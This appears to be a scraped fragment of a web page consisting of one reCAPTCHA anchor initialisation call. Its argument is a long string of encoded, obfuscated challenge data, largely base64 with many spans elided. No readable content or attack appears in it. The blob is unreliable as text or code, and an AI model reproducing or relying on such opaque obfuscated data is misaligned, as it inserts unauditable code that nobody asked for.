      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22fcKsYRvCo1BbwoTDgAnCpVrDowInwqzDtcKgwo7DiH1WXsOSw7gbMww/[base64]/[base64]/DuirCvsOYwrZCw6XCs3Yew5TDtgkhcMKBR2LDuX/Dqz3DmhvCv8K6w7kZecK1acOcKcK1M8OPwpXCksKbw6t+w4h1w4xcTm3Di0bDhsKHRMO2w5kEw4XDjU7Dg8OKOHE5MsOKK8K8GmzCsMOPPTofOsOBwp5OHGjDkklHwrkaa8K+H3Q3w4/Dm1HDlsO1wrpSD8OZwo/[base64]/Dv0VOw6k/Y8K9BsORwo3DjXrCpjDClMOtfsO1QDrCqcKqwr3CmFkSwoJ2w6sBJsKnwqEgWhzCuVYsZRdSQMKKwpHCtSlPaEQfwojCu8KQXcOcwpDDvXHDt2zCtMOEwrEQWTtnw4c4GsKRG8OCw57Di3IqccKOwrdXYcOtwoXDvh/Dj1nCm1QIWcOuw4MHwrlHwrJEYEfCusOmRmchN8KlTG4IwpoTGnnCj8Kywr8QacOTwpAawr/DmcK4w7wnw6PCpx3Ci8OrwrMhw5zDisKcwrZSwqEvVMK6IcKXJz5LwrPDssOMwqPDhnjDpzMQwrrDl2EQGsO2UWsdw6orw4R/AhTDiUd/wrVwwpXCsMKdwqDCiXlQNcKZw7DCosKtSsOZP8Oyw4EIwpTCicOmRcKWRsOBZMKkQAjCr0hEw53DhMKAw5PDqh/Cs8OYw49hMELDpCJTwr9UaHXCrArDgsKheXB8ccK5acK6wq3Dj2hEw5jCoBvDhwTDqcO0wrpzTV/[base64]/CtsKycktmRCpdwpbDkx7Cv0jDrWbDksO8QMKjw6DCv3HCjcKaeU/[base64]/RR3CngcXwroiwrZwN8Kow6fDqMO9w5YAw5QOUQoKYX7Co8KNJSbDh8Ord8KMcxzCpcKpw6TDmsO4EcO3wr8qQSwVwoPDm8OudHvCmsOQw5/CpsOZwp45EcKCSlUDHW5MUMOOTMKfQcOEeBPCjynDisOJw49sRS/DocOVw7XDkhxne8OowpV0w6pyw50Rwp3CkVM1bxDDuHHDh8OjasO9woFbwqrDqMOYwoPDucOrIkVIVXfDpHgtwr/DtAceC8ODSsKXwrrDkcOXwqnDucK0wp0PV8OEwpDCnsK2c8KRw4widsKVw5vCh8OlesKuPT7CvCbDjsOCw6hOVlIGQcK8w6TDv8KHwrhbw5JHw5kBwpJDwqk9w610W8KaI1YbwqvCrsO/[base64]/QA7Dvkt7W2TDpC3CqCLCnh9ofTjCmMKeChJYwqzCqV/Dp8ONI8KCE2VbXsOCWcK6w4XCvTXCqcKOFcO9w5PCqsKVw59of0XCisKtw7MMw7TDrcKETMK1f8Kww47DjsKtwp0eXMOCWcK3QsOCwq08w54mR0ZjYhbClcO9U0DDvcOpw51jw7fDgsOXcnnDunV9wr/DrCYMNFIjfcKiXMK5WXYGw43DhXplw5jCqwJ7HsKzQwrDosOkwqViwqlawpAnw4fCgMKCw6fDh3HCmlJBwrV0UMOrYGTDs8OPGsOALjDDpikfw7XCkUTCocOfw7vCuRlrCQvCo8KIw6BxbsKvwq1PwqHDnC/DgEUvw4tGw70Mw7TCvzFkw6xTBsKoRlxdejjCh8OjWlvDucO3w7o0w5Zow7/[base64]/[base64]/Do8Klw6hswo5fewjCuDzDkT1cwpbDmUsELWbDkXttXTMdw4jDtcKfwrBtw4zCrcOkEMOCOsOmIMKuERVVw4DDuTDCm1XDlF/CsUzCicOmPMOQdnUzH2FDMcOXw4URwpFURcKCw7DDr2B9WjMuw4fDiEEXVWzCpHF/w7HCoAcvJcKDQ8K8wrTDr0obwqUxw5DCncK1wqfCrDoXwrJkw65iwpDDnBlSw7EtByQ1wpszD8OPwrzDqkROw4AWI8OBwqHCpcOrwoHCmUN/U140SwzDnsKVIBvCsC45d8KnOMKZwoA6woHCicOvAEQ/X8KqXMObG8Kxw4gWwrfDpcOBPMOzAcOUw4hychFGw7kGwpVEejsLMRXCisO8agrDssKAwpbCvh7Dp8O4wpDDpB1MCEYKw4rCosONLjo6w5l5b38mNjDDqCAawpTChMOMFmIDZWJSw6vCnQLClkPCksKew4/[base64]/Cl8O3BcOXwoELw7vCtj/DtsORwqvDp8OHwqQpw7gAYXMfwpUNCsK5FsObwocywo3Cj8Oyw4JmCXHDnsO8w7PChjjDosKfIcOdw5jDjcOQw67Ch8KMw6DDnmkQH0VhCsOpf3XDoi7CnnMycGYlasOCw5PDvcKTXcKSwq4oEsKaG8Klwq0LwosTQMK/w50AwqzCiXYBe3U6wq/Ck3PCpMKPGVnDucKowrskw4rCmSPDtQ5iw6EKBsK2wosvwowjC07Ci8Kjw5UYwqfCtgXCvXFUNl3DtcOABwcuwpoewpxcVxbDuDTDtcKRw6oCw7bDmkI8w6NywoFEI2rCj8Kbwq4FwocSwpJ5w5BTw7FBwosacCshwp3CgS3DhsKbwpTDgmI/JcKEw7/[base64]/[base64]/DkE7DrG8hKcKvJmfCijDDj24iWzhow68pw41VwoE7w7/Du2fDuMKcw6IRXsKKIk7CqlMWwofDpMKBRiF7RcOgFcOkb3XDrsKDTXVKw7Y7J8KnfMKpP3dmN8O6w6nDj3dxwrkBwo/Ci1/CnUTCljImdGjCg8OuwoLCssKJQkTCncO7aSwxEVYmw4rCrcKKYsKrKRzCgMOxPSdpR3QLw4pKecKowoHDgsOVwqs+AsObGHdLwrXCpxMEcsK5wrbDnU8EUW15wqrCl8KDdMOnwq/DoFVNGsKcZkHDo0/[base64]/w5BzT8KPSwoQw5TCmztIJSQjw5jDhMK7ICnChcKOwpXCiMOxwolBWF5rwqzDuMOgw6leJcKVw6vDp8KBdMK2w7LCusKLwpDCnlM8EsK4woN5w55oOcKpwq3ChsKSdQrCvsOIag/Cq8KBJQDCpcKQwqXCtnbDkBfCjMOGwo1Iw4/CgMOvJUXDjy3CmVDDqcObwoTDmTfDgmw0w6AWZsOcQ8O/w4DDmWHDvTjDiSvDkDZTKwYGw6wEw5zCg1kwX8K3B8Oyw6N2Vj0iwq8jXVjDmgPDkMKKwrnDscKqwrkpwpR0w5N0Y8Ogwq01wozDmMKHw7orwqzCosK/esOVbcOvIsOBKzsLwosXw6dbIsOdwqMCQQXDjsKRb8KWeyrDlcO6wp/CjCrDrsKUw7A5w4kjwpwiwoPDozA4I8KvakZ4XcK9w5lpAzJUwpnCmT/CtiFTw5LDpUnCt3zCgFF9w54XwqDDsU0RMnzDvnLChsKrw5NEw71NO8Kcw5LDv1/DocOVwowGw7/[base64]/wr3CvcKQA8KkbMKowpXCocOAwoBJYnYiUsOfXjNeb1lpw4vCiMK0emlYVXFjIsKhwp9sw5A/woQswqp4w6XCqH02LcOlw74GHsOZwprDmiobw4/[base64]/VgPDncKTPh/Ds8KLUQjDhizCpMKVLifChlrDocKTwoItQsOaDgw6w713w4jChcKxwpM1WSgGwqLDu8KmEsKWwp/[base64]/DnEgMw74Cw4cawp7Dpj8ewqjDm8ONw4VUwofDg8KQw40VfsKGwqTDgjEXTsKXHsODCyc/[base64]/PMOBwq9OwqMWKMKZEkU1w7zCnjs4w57CpSEcwrPCl2nCnkwww6PCr8O4wqENOizDscOswoopDMOyRcKIw48VO8OqPmoQbn/DhcKiQcKaGMOKLwF/WsOldMK0Tks3dgzCssOJw51jQ8OneVYTMFBew4rClsOGD0vDnnDDtQnCmwvCusKywoUWC8OWw5vCuxnCncOJbyHDol04FhUJYsK9bsKgdCnDuQ9+w70FLQTDhMK/w7HCo8OhIx0mw5vDqGkXc3TDusO+wpXDtMO3w5zDgcOWwqLDvcORw4YNQ2XDqsKcKXd/E8Oyw5Rdw6jDgcOHwqHCuGLDqcKKworCkcK5wp87YsKTCXLDvMKpfsKMTMOWw63DpDFFwpVxwpoMUsKWJwrDl8K5w5PCn2XDucO1wqzCmsO8bQ4tw4LCnsKuwrXDj0d5w6hRUcKJw7ppDMOZwoZ9wpoAWzp0JULDijIHOQZUw545w6/CpcKFwqPDoyYTwr5kwrgDHFIBwpHCj8OxdcKBT8K7SsKId3I6wpt6w4zDvB3DlQHCnVs4AcK7wrxxFcOlwotzw7DDqR/CvD8Uwo3DkcKSw5PCh8OIE8OtwpDDiMKlwqpyOsKFZTd3w4bCjMOKwrXChn4JHmcrN8KfHEvDksKjQz/[base64]/[base64]/DtMK4HsOlGcODMsK3w6DCgE7DoiLDvsKubMKhw5Z4wp3CgAtnan7DphTCu2APa1EnwqzDplzDpsOKED7CuMKPVsKCXMKOREnCqMKcwpXDmcKpNTzCpn7DnFQNw5/[base64]/[base64]/CpkLDt2jCgcK1wpnChhY5wq5HD8OBKsKqD8KBT8OsdQ7Dq8OfwqABKjbDjQlxw7PCgHVYw7dEfmJNw7EOw5hGw7XDgMKYScKCbRoCw5wAEMKXwqDCmcOua2LCrGgRw6dgw4LDvMOEQHXDj8OjL2HDpMKvwqDChMOzw7/Cv8KpC8OMbH/DssKWN8KRwqUUZUbDvMOAwpsQeMKcwqnDphkLXcOuUcKWwoTChsKUORrCq8KHPMKlw6DDkATCljTDscOeGFoYwrnDrsOOaDgww4JrwqEsC8OEwrEXBMKrwprDoRfCuhczM8Kvw43Cjx1uw4/CoRFlw6Jsw4gwwrUGBlPCjCvCh2vChsOQfcOzTMKMw6fCtcOywqQewovCssKhC8KMw65nw7VqVx1MKkM0wr/Cg8KRHCLDvMKCC8KhCMKYDS/ChcOrwpDDizE1eQHDksKaG8OwwrYgZBLDilklwr3Dki3CilnDvMOJVcKKa0zChhDClwvCm8OJw7HDssOQw5/DlHoSwojDnsOGOcOAwp8KRMKndMOsw6UpAcKXwoVSecKew5bCvjcTLBPCrsOxaANTw7Z1w4/Ch8KiYsKEwrldw5/CnsOfFXJZCcKENsOhwoTCtEfCocKLw7DCn8O+HcOdwp/[base64]/DnsO0wpzDhcOobsOkVcO6KELDiH7CmlTCiMKjAVbCv8OFPh8Hwr/CvUrCmMKNwqDCnxfCogh+wol0FsKZM20Tw5k0LRTDn8O8w6V8wo85OCzCqkNIwpY5wqvDoWvDucKLwoJTNAfDjDfCosKsIsKyw5ZTw4swF8Osw4vChH/DgzLDrsOQacKEeSnDgQl5fcKMZiRDwprDq8OGCwfDlcOUwoBIeADDg8KLw5LDvcOgw7xuFHbCkSnCiMO2JC9+SMObBcOhwpfCjcOtPQgowp9XwpHCtcO3eMOvf8KGwq0lCiDDvXsTcsOEw4FnwrnDv8OySsKnwqbDqTocdEzDucKpw6jCnAbDncOERcOIH8OXWD/DkcOswoPDicKQwpzDqMO7Fw/Drm1QwpkyWsK5E8OMcS/DmAIdfToqwrzChEgfcCNgY8KMPsKMwr8/wrlse8KqDhjDuX/DgMOHYnbDmiFHGMK0wpjCqW7DvMKgw79rAB3CicOkw57DsFozwqLDtUTDhsO5w5LCsXnDnVXDksKcw7FYKcO3NMOqw4taQVXCv0kRacOwwpccwqfDjGLDmkLDpsOawrzDs07CpcKDw4/Dq8KDZ2FXLcKtwonCrsOmaErDnFHCl8KaQ3bCn8K9VMOowpfCtX7Dn8OSw5TCvhJSw68tw57CjMOJwp3CqlNVUijDuFrDo8KODsKIOy1lEgo4WMKywpIRwpHCo3hLw6d/wpxDHmFXw593PCvCnTPDmz9vwpVkw6LDosKLJcKiASY9wrnClcOkJRtcwowWw7FSXxfDtMOWw4dLHMObwrnClmdFJ8OPw6/DmUNOwopUJ8O5QWvCoHrCsMO2w7h4wqzCjsO7wrzCrMKMV3PDjsONwqUWL8OBwpzDslQSwrA+HyUkwpp+w7bDgcO1dTc/w4lgwqvDpsKbHsKwwox/w4k5HMKbwqJ9wojDjB9+EBlyw4Bnw5rDvMOlwrfCmEVNwoZaw6zDnU3Dm8OnwpIoQsOXGA7Ch21NWCrDpMOLOMKgwpJDVGLClRkwfcOtw4vCj8Kmw53CkcKfwoXCjsO9OxLCp8KLSsKywrTDlDVBEsKBw7LCnMKgwpbCom7CocOQPw14XcOfO8KEUh1cesO+Bg/[base64]/Dqm1qEHlsw5TCjyktWH5vGibCmm52w6zDo2rCnx7DgcKYwqLDjlMSwo5OKMOfwp/DucOywq/[base64]/fFfDgsKcRkrCl3XClMO0w4kXw7jDkMOuw7opX8K/w4oLwrjCgGLCucO7woojZsOBQwfDhsONaBBKwrtoXGPDl8KOwqjDk8OSwpgnd8KlO3sqw70Xwqtqw5zDhGULLMKhw5nDusOjw77CpsKVwo7DrSQSwrvDkMOYw7d9VcK8wrd+w53DjifCmMKgwqrCiXwJw51owovCm1/CncKMwqdMeMORwqHDlsO9ag3CpzJBwpLClEVeUsOYwqpFZF/DmcK3YEzCjMKlWMKrH8OkDMKQHEnCvcOHwqnCjMOww77DoTVlw4xlw5ELwr0LTcKDwr4pOTjCusOwTFjCiR8JHARlbAnDgcKJw5/[base64]/wp3CkxPCjBEywoZUw5HChcKww51IfmTDpUNJw4oDwpfDs8KXY0MpwrjCmGgqWAEQwoTDrcKDcMOpw7XDrMOuwr/Dn8O7wqALwrldKCZlZ8KtwpXCpANuw7HCtcKmPsKCwpvDusOTwr/[base64]/Cg8OFcAp/[base64]/AMKaczg2S2/[base64]/[base64]/CoiBEPR0rw4bDhRBowqzDjsO0w4vCvyk4MsKfw6UMw7DChMOae8OCOCbCnCDCt1DCvx4lw7ZHwrjDuTJhScORW8Kdd8Kzw4RdGUppPUDDvcORSzknw5jCgwfDpDPClcKNcsKpw7RwwqEcwqR4w63CpTrDm1teX0UBVF7Dgg/DhBvCoBx2DMOnwpBdw5/DlULCq8KfwpTDrcKUXhfCkcKtw6I1wpnChMKtwqwpfsKWX8KpwrvCvsO+w4lgw5QaFsKqwqLCg8OUIsKww5kIOsKPwrhzXznDhyLDi8OFRsKzRsObwqnDmDg/XcOUc8OTwrgkw7BRw7Mew4FKc8OMZEzDgVRxw4xHB11UV0/[base64]/DuSpLw7VJwp87BAnDpyl8w6HCksK/wqAtw50ZwqbCoU01ScKNwr0fwoRew7QxRi7ChmzCqSZKw5vDgsOxw73CnntRwpdRFVjDrj/Cl8KrccO2wprDtj7Ck8OZwpUxwp4ZwpJjIW/Co0kLGcObw4o8FBLDocKGwoshw7UELsOwcsKFLlR/wrRCw7R8w6sIw418w4wAwrDDvcKuNcK1e8OUwqw+X8O8V8Ohw6hGwo/[base64]/CkkrCksONw7jDo8KBJMKdOsKHw6NbFsK5wq8pw6zCgcKSV8OzwobDoBdfwrnDsxsjw7h2wr/DjDpww5PDvcO9wq1qMsOuLMOkZjjDsVFTfkgQMMO9V8K8w7AhAUHDlCrCj2nDm8K+wqfDsCYrw5vCqHfCtzHCj8KTKcOiW8KSwr7DlMOhccK/wpnCm8K5IcOFwrBFwp1sG8OAZMOSasOqwpV3XEnDj8KqwqjDpGYLKEDCosOdQcOywr98AsKaw5DDlcKowrnCmsOdwr7CjzvDuMKqf8K/[base64]/bGpdAcOow4Rcw5zClsO/wpbDtsKCw5zDisOKFknCmAUHw6xJwofDgcKaQjPCmQ90wrEBw4LDmcOmw4TCo1xkw5TCtQp+w7xaOQfDrMKpwrjDlMKKAThMd1tMwqrCisO1O17DnjxQw63Cvk9mwqvDq8ORZE7DlifCjiDCiGTDi8KCecKiwoIaLcKjScOZw6U2fcO/[base64]/QMK+woJoIjUyecKVwqUjw4ViEGk5AhEXZsO+w6oWYVE1VG/[base64]/DsWnCm8KYw50Uw5xRw45iA8Kxw4rCol/CoDTCtkBwG8KTasO3NFUXw7o7TsOYwqIZwpFvXMK4w7lBw7wHRcK9w6RRXcKvTcOSw75NwoI+acKHwp4/Zk1rf2B0w7ATHQrDqnJTwo3DoGXDssOHWxjCvcKTwojDu8OpwpQOw51dDAcROQB2J8Oiw4E7eFUNwqBlWsKzw43DisOUbTXDh8K7w7BgDRHCqVoRwpJhwr1id8KbwobCjgMPA8Opw4s1wpjDtRnCn8O+G8KFQMOdA2rCpUDCrMO/w5rCqTkCXMOXw4TChMOYE2rDpMOhwqE+wobDmcK7K8ONw6DCoMKywrrCp8O9woDCtMOICsOVw7HDvV5tPFLDpMKmw4vDtsO0Ljg/[base64]/Du8OpLsKEOMKwZzUDw67CuiUyJQY5w6zCmhzDhMKtw4/DhlLChcOPJRrCq8KsC8KdwqjCtVRrXsKjNcOsf8K8E8Ouw4HCvEnCtMKoU2FKwpRRGsKKO1waGMKVFcO6w43DncK/wpLClsOMCMODWyx6wrvChMKzwq8/woPDgzDDkcOHwrHCrg3DiwfDqkp0w7DCsFZywoPCrxTDqHNkwrXDmUXDqcO+bnLCpsORwqh1RcKXO2sJGcKCw4B/w4nDm8Kdw5vClBwrU8Knw6bCmsOMw79gwrY2B8Kuf1TCvHTDgsOWwrnCvMKWwrBIwpLDgHnDpB/CpMKgwoVrZWxCbFDChmzDmBDCr8K+w5/DvsOMAsOCWMOJwooVL8KfwopJw6lKwpkEwpZqPsOhw67DkyTClsKpYXIFC8KdwpHCvgMMwoJyacKCB8ONIDjDgmFQLBDClixswpUpRcOuUMKLwrnCp1LClxbDusK6c8Kvwq/CtVLDslPCs1bCvBVcOMKyw7jCnycnwpRdw77CqXpDCW4ERyFFwrTCoD7Do8OKCTXCl8OqGzt0wrZ4wp5jwr18wpXDggMTwrjDrkLCj8O9ChnCsyw9wo/[base64]/dcKCw4FLJMO1w5pLL2zClUTCpyjChsKxDMOxw4fDnip2w6U8w78Xwptsw51Dw4BmwpUFwpTCihDCkBrCgAXCpnhIwoxlQ8K8w4FIBgIaGRgMw5ZQwrcfwrbCmU1AYsKxeMKfdcOiw4/DqFJAEMO0woXCuMK3w4rCm8Kow5zDk3gawr8GCxTCucKyw7NgKcKdBTZ0wqkiW8Onwp3CjSE5wqXCoSPDvMOqw7UxNADDnsKzwoECXSvDtsKWBcOWYMOpw4Qiw4UWBTTDmcOPDsOgPsOoGEfDk11rw5DCj8OUTHDCs07CpBFpw43DgTE/LMOdFcO2wprDjXo0wrvClEXDhT/DunrDkVfDomvDhcKsw4oQBsKKIWDCrTfDosOqecKOD0zDnx/DuiTDqiDCn8K+LCJlwrBiw7DDusKCw5fDqnjCl8Oew6rClcOlYinCvnDDmMOjPMKJL8OMQcKgR8KMw6zDscOuw5NdZUzCsDzDvMKdQsKQw7rCn8ORGHkCXsO/[base64]/[base64]/DvMKOVnjDrMO6XmvDpMKHwoPDl8KCczHDoMKte8O+wrM9w7nDhsKbQCfConF4XMOEwrDCuC3CqUNeaHnCsMOVRWLCp1fCp8OoLA8dESfDlQfCi8KcUzTDtxPDj8OTUMKLw4ZKwqvDp8OSwrAjw6/DgRIewrnChjPDtwLDk8OOwpw0VA/DqsKqw4PCpE3Dj8KFIMO1wqw7OsOuGGnChMKqwpzCrEHDml1rwpxjMko/aRA8wooaw43ClWhQA8KVw79WV8K6w4HCpsO1wobDsyIKwoAQw7YSw5NRTH7DtywVPcKGwo7DgwHDsUZiAmfDusO4GMOiw6jDhlDCjH1JwoY5w6XCjivDkCfCmcOEMsO2wo0uIH/Cu8OUO8K/M8KWb8OUdcOOMcKuwr7CsFVswpBbYk14wpd/woECa1AlH8OTNsOmw43DgsK9LVHCgjVJYR3DmxfCqU/Cp8KjZ8KLeWrDnAxlXsKHwpvDocKuw6ZydmZhwok+ZD/[base64]/Xk8Aw6hAbsOWcMKSw4dKU8OXG37CsUkNNR/DjMO5FMKzSl8eThzCrMO8NkLCuGPCj3/DrTwjwrnDu8O0dMOuwo/DrsOvw6jCghQgw53CrxHDvS/DnTV8w4c4wqjDocOZw6/DqsOEe8KTw4fDk8O7wp/Dsnl2TjXCl8KPbsOxwqMhYVp2wq5VGVPCvcOdw4jDq8KPEnTCsWXCgHLCk8O2w74NTy7DhMO9w7Fdw63DvEA6csKVw64QDSvDrXxzwrbCssOBN8Kic8KHw6AxbMO0wq7Di8OHwqFxYMOJw5DDhCNnRMKfwqXCm1LChMKifFF3QcOxAsK/w5d1K8ONwqp8Wypnw5twwo8Lw5HDlg3DjMKpa295wotAwq9ewqBCw75XZsO3bsO/[base64]/w4tlZcORw5DDoRXDsXvCg1sIAcOEAcKPw4vDnsKRcwvDg8K2GHnDn8O/IcOTAgIqIMONw5HDncOuwqLCil/[base64]/Cu1YBw7shw4FzS8ONwq3Cn8OibRRvYBrDrDh0wpnDvsK7w55YLXzDsGIJw7BTGMOMwrTCm0Mew4g0ecOIwpRBwrAoVy9lwowQMTMbFj/CqMOxw4Ufw7nCu3ZEV8KJScKaw6BLIkXDmTYbw6MdF8Ozw7R1GkLDr8O9wrJ9b3wew6jChHwQVHRDwrp0W8KaVcOJFm9aQMOFNCPDmlbCkDc1QwVYUcOVw6/CqEpIw6EnGVIswohRWWvCmiPCiMOIaX9aScOOB8OywrIywrPCoMKfenI7w7TCg0lrwqYNOsOTZRIlSwskQ8Oxw4rDmsO+wo/[base64]/DnEsIw4NjYcK4M1vClVdjbsObLsK6KsKxw4MxwqotVsOcw6bCrsO+VFnDisKxw6XCgcKiwqJnw7B7W31IwpXCuXpaL8KZVMK5ZMOfw58PdRzCn2RAP14Awq7Cg8KMwq9tTsOLcXBWAV0iR8OUDwA6I8OebsOaLH8SEMK9w7/CmMOUwoXDhMKQMAfCs8K8wprCoW0uw5pIw5vDkiXCkCfDqcOKwpvDuwUFYjFJwpliMzDDhXbChnJZJkk1H8K0ccKAworCsn9mLzrCs8KRw6zDhwPDq8Kfw63CrRR9w4lCX8OWISlrRsODW8Otw6fCoy/CuH8ILC/Ct8KzB2l3CkFEw63DgMOKNsOgw4wbw6ctFXF1XMOeXMKyw4LDo8KBP8KpwooIwojDm3nDosOSw7zCr1kLw5Uww47DiMKCBkIXMcOpAMK7KMO0w4xIw6lydCHDllh9ScKrwqsiwr7DkCrCpz/DmhrCpsO1worCnsOiQjQ5a8OFw7XDrsOrw6LCk8OrNUHDilbDnMO3a8KDw4Rfw6XCnsOFwotdw69LJDQKw7nCmcOPDsOLw6BJwozDllrCkjrCosKiw43DkMOFXcK+w6M2wrrCk8OGwohIwrHDiDfDrjTDvWpSwoTCjXfClBpoUMKLYsOUw4IXw7XDl8OrQsKSNUN/VsO/w7jDkMOLw57DtcObw7LCi8OxHcKkVjHDimTClsOpwq7Cl8O8w5PCrMKvMMO9w58PcXsrAUbDpsOfEcO+wq1Uw544w73DgMKyw6YLwqjDqcKLVMOIw7www6gxN8KnUFrCg1rCnDtvw4bCvMKlPAjClE01MG/[base64]/[base64]/[base64]/CncK0BVXDmMKnZF/ChsKiMz4/PGsrIm0/GFjDjBcTwp9awq0HNsOCW8KTwqDDhw1qHcKBXGnCk8KjwpLDnMObwrPDn8Kzw73CqR3Dv8KFCsKEwrRow6rCmmfCjWHCuElfwocWR8KkTCnDisKFw4sWW8OhFR/CpksgwqTDsMOMV8OywolUBsK5wqF3fMKdw41nCMOaH8OZSntdwqrDiH3DisKVIcOwwr3CosOfw5tzw5/[base64]/[base64]/[base64]/BCfDhgNLw7XCg1/[base64]/EsO8QsKFJ8KIwp5OwovCs8KUCQzCmsKRw5VXwoJIw5bCsGNNw5YzTi0Jw7bDmGs4J0Mlw7HDhlYXfEbDvMOlUgPDjsOywqoSwoxjRsOXRCxvRMOAM1ldw58lw6Ygw43ClsOZwoBzaiNYw78jLMOQwqDDgXgkaEdrw4Q/VGzCpsOLw5h0wqIYwqfDhcKcw4EgwopnwpLDhMK6w5/CjRbDjcK5L3JwDFEywqoawp41VcOrw57CkVAeaDrDoMKnwoBTwooKZMKLw6VNLC3CuAtMw5o1wqHCnDDChiI0w4DDhE7CpjrDo8O0w7ciKyE/w6pFFcO5ZcKhw4fCkELCmzHCtjbDnMOUw5/DhsOQVsOWEsOtw4Jewow+OUlQecOmN8OCw5ExV1N+Gkk8eMKFOnB2dQHDgcKrwq0GwopVBwfDisO8VsOhGcKPw67Do8K7OApGwrfCrlZaw44dL8K/eMKWwq3CniTCicOyf8KIwq9kdSzCucOkw459w6k8w4HCm8KRY8K0bSd/GcK/w7XCnMOVwrA0WMO8w4nCssKRfXBGV8Kww41fwpRza8O0wo4Dw4gUAcOLw5ohwrRvFMONwroww5vDqjXDs1bCmMKzw4cxwoHDvBjDuUV2fsKUw7BRwr3Ds8K/w4DCkz7CkMKfwromYRfCssKaw5/CgVzCisKnwq3Do0LCrMK/X8OsJnYdMWbDvCjCmcKKbcK7EsKkQnZDRS5PwpkVw6fClMKbOsOQDcKdw4ZJXz8qwoBSNwzDkxdfNmPCpyPClsKBwrjDrsO3w7UXLUXDm8OXwrLCsDgjw7pkKsKKwqTDjQnCqHxXOcKCwqACO1s3W8OtLsKbBi/DlgvDmCU6w47CsnV/w4zDnCFww5vDrw8lUTs8DX/CrMKnDxNHRsKJcFYHwotWCnYnRFslEHs+wrfDmMKpwo/CsXLDoiR+wrs8w4/Cql/CpMOnw7c+HjcNKcOewpjDgVdlw63Dq8K8SxXDqsKiAsOMwotVwonDvkoqUnEGJVvCi2h4DMOfwq8Iw7V6wqBLwq3CvsOjw7dzcWknQsKFw6JFLMKMWcKbU0TDqFxbw6PDgAXDrMKNeFfCpMO5worCoHQFwrTCtsOAWcO0wp/CpVZCLVbCtsKTwrvDoMKyZwUNfC03d8O3woDCrMKkw5/CnlrDpgvDoMKxw6/[base64]/CqzpDenI9U8OAO8O/w5sVw7HDmxrDmGlLwrXDqQ4rw5fCqDkGFcO9wrxZw6jDocOqw4DCi8OIP8Ocw7HDvUFbw5Fyw5hNKsKhDsODwoYnacKQwrQhwrFCTsOmw5N7PDHDvMKNwokOw71hHsKkKsO+wozCuMOgHR1negzCjSLCgnXDi8KlAcOzw43CnMOcGQRbHR/Cml0jIQNTPcKzw4QwwrwZSm4QIMOvwrA2QMOkwqd0QcOGw7Mmw6zChQDCvgpYBsKjwpHCpsKDw4/DoMOCwr7DrMKaw7zCqcKxw6Bzw6VjJsOfasKaw65GwrzCkgFxD2wSJ8OcJzx6QcK8KgbDhTV5WnsXwpjCucOOw6/Cq8KgY8OpecKxaH9Aw6t7wrHCiUoySsKsaHLDh1nCk8KqAk7Cq8K8LsOSdApGNMO3OMOQOmPDuS5mwpECwo0tQ8OGw6LCt8Kmwq/CpcOiw4MBwrZEw5nComDClMO1wr3CjQLCnMOBwpkRYsKsGS3DkMOgDcKwZsKzwqrCuG7Cj8K9bsKxOEYlw47DqMKZw5UsMcKew4XCsC3DmMKSGMKFw7Faw4jCh8OZwo/Ciikgw6onw7PDuMO5IcKnw73Cu8KFVcOfLC5Cw6ZCwrJWwr/DjyLCvMO/Jzg2w4PDr8Kfeic+w5/CksK/w7Yewr/CmsOww47Ds3RheXzCiAwCwpHDo8OnExbClsOSV8KREsO5w7DDrRpww7LCuW0vQ0XDuMKzfFlTcQpGwohHwoBZC8KNf8KnfSAaNSfDtsKsfE5wwq0Xwro3MMOLZgA0wrnDrn8SwrrCtiFDwpPCj8OQYgFdDGEEGF4Aw53DpsK9wohgwo/CimrDhcKZZ8K7CgzCjMKzZsKtw4XCnkLCqcKJRcKucDzCggDDtsKvGiXCuHjDpcKTEcOuMW8RPQR3OS/[base64]/[base64]/Ds8KmOWRRwrV7w4sYM8KxHMO6wrDCgmt1w7zDrzlqw5/[base64]/CplgVCsKhw51nw6hMBQlOwqAbw7bDh8Kww7PCgElaU8Ofw5zCp2UQwpLDh8OMCMOiZibDunPCiR7CgMKzfHnCpMO8bMOXw6xVcz9vYhfDqsKYTHTDhRghIg0HAF3CoXLDu8KZMMO9OsKvUnzCuBjDlj7DsHdqwrkVa8OjasOzw6/[base64]/DtcK7w4TDljN7wotWelkoOMOGw5TCqFMOfcK4wo3Cq19mG3rCuhgvacOpJcK7TxjDpMOgXMK/wolGwqfDtj3DrS4CIQllJ2bDjcOeMU/[base64]/NS3DvsOzQsKVwq7DqiPDhsKETMOxOhZ3Si4/[base64]/[base64]/Dligfw7IlDcKRInDDtgHCoWltRMO9CgLDswl+w5HDlh8qw4XDvBbDrwQxw55De0MXwpQawqFaTQ7DsllJfsOdw50pwrTDvcKiLMOgYcKrw6bDqcKbR1BqwrvDlsKIw5Iww4HCg13DnMO9w6kdw49ew7vDtsKIw7tndELCoAh1w74dw6DCqsKHwphLICpTwpI2wq/DglPClMOyw6UnwqNpwoMdUMOewqnCkFZtwokXZnkfw6jCo0nDryItw797w77DnkDCs0fCgcKPw6kEcMKRw43CiRlzZ8Odw78MwqZGUMK0UsK3w7dpeD4DwqZowpMCKzNNw5YKwpFswowqwp4tLRogayRdwpMvDQ0gHsOeTi/DqWtNCmthwq5mPMKlCFXDlFbCp3pUWzTDmcKCwqg9d27Ckw/[base64]/CusO3w60lHsKRw6w9NMKAAMKpw7nDusKiwrXCncO+w4NmccKFwqoMGis9wpzDsMOXIyFYdBQ0wqYAwrlMXsKIYcOnwot+JsKCwpwyw6FewqnCvHkkw7xmw5sTYXUQwp/CvUpCQsO4w4NQwoA7w7ZJZcO7w6bDncKzw7gKfMOnD1fDkCXDj8KBwpnDtHPCvFXDlcKrw4nCvg/CoDDClx7DpMK4w5vCjcO9FcOQw7EtG8K9e8KUA8K5LcKqw5FLw5Q5w6PCksKWwqNhEcK2w63DsCBeO8KKw6Jiw5cPw4Vpw5RlSsKrJsOXB8OVDSsnLD13fGTDnj7Dn8KbJsOzwqheR2wjPcOzw6TDuXDDu3ZXGcKIw6/CjcOWw6XDv8KAbsOAw7jDtXfDvsOVw7XDpkZQecOmwppuw4UNwrtqw6YLw69rw556I28+P8Kee8OBw6dEZMO6wpTDiMK8wrbCp8KhLcOtPBbDkcOBRANDcsOwRivCsMK+